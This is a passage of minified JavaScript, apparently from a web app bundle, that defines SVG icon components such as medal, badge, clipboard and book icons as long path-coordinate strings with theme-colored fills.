12.8229L6.98881 12.4597L6.94061 12.0936L6.91163 11.7254L6.90196 11.3562L6.91163 10.987L6.94061 10.6188L6.98881 10.2527L7.05612 9.88955L7.14233 9.53044L7.24722 9.17633L7.3705 8.8282L7.51183 8.487L7.67083 8.15366L7.84705 7.8291L8.04002 7.5142L8.2492 7.20984L8.47403 6.91684L8.71388 6.63602L8.9681 6.36812L9.23599 6.1139L9.51682 5.87405L9.80982 5.64923L10.1142 5.44004L10.4291 5.24708L10.7536 5.07086L11.087 4.91186L11.4282 4.77053L11.7763 4.64725L12.1304 4.54236L12.4895 4.45614L12.8527 4.38884L13.2188 4.34064L13.587 4.31166Z",stroke:"currentColor","stroke-width":"1.29934","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6083 6.30962C13.7477 6.01659 14.1647 6.01659 14.3041 6.30962L15.5269 8.88095C15.583 8.99903 15.6953 9.08056 15.8249 9.09748L18.6483 9.46588C18.97 9.50786 19.0989 9.90449 18.8633 10.1276L16.7957 12.0851C16.7007 12.175 16.6579 12.307 16.6818 12.4355L17.2039 15.2345C17.2634 15.5535 16.926 15.7986 16.6411 15.6435L14.1404 14.282C14.0255 14.2194 13.8868 14.2194 13.772 14.282L11.2713 15.6435C10.9863 15.7986 10.6489 15.5535 10.7084 15.2345L11.2305 12.4355C11.2545 12.307 11.2116 12.175 11.1167 12.0851L9.04909 10.1276C8.81347 9.90449 8.94234 9.50786 9.26409 9.46588L12.0874 9.09748C12.2171 9.08056 12.3293 8.99903 12.3855 8.88095L13.6083 6.30962Z",fill:e==null?void 0:e.globalIconColor})]})},xf=Ce(Yf),Bf=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M7.76682 25.6567L5.47884 24.3358L9.35078 17.6294L11.6388 18.9503L7.76682 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M12.7977 20.905L9.34141 26.8915C9.07319 27.356 8.39234 27.324 8.16894 26.8363L7.21011 24.7432C7.09311 24.4878 6.82732 24.3343 6.54761 24.3607L4.2555 24.5769C3.72144 24.6273 3.35327 24.0536 3.62148 23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},Hf=Ce(Bf),$f=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},Ff=Ce($f),jf=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},Uf=Ce(jf),Vf=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Mi=Ce(Vf),Gf=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},Wf=Ce(Gf),zf=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 